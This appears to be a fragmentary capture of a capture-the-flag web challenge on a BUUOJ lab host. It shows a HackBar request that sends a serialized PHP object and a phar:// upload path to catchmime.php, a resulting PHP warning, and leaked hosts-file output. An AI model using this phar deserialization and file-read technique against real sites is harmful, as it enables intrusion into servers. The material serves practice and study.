 Warning: getimagesize(phar://uploads/06d218e616.png): failed to open stream: phar error: file "" in phar "uploads/06d218e616.png" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.# Kubernetes-managed hosts file. 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet fe00::0 ip6-mcastprefix fe00::1 ip6-allnodes fe00::2 ip6-allrouters 10.244.80.176 osrc
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://b171afc6-245f-4d8a-aa04-9fc4a9cb5343.node5.buuoj.cn:81/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bi%3A1%3B%7D
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
name=phar://uploads/06d218e616.png&submit=1 Upgrade-Insecure-Requests 1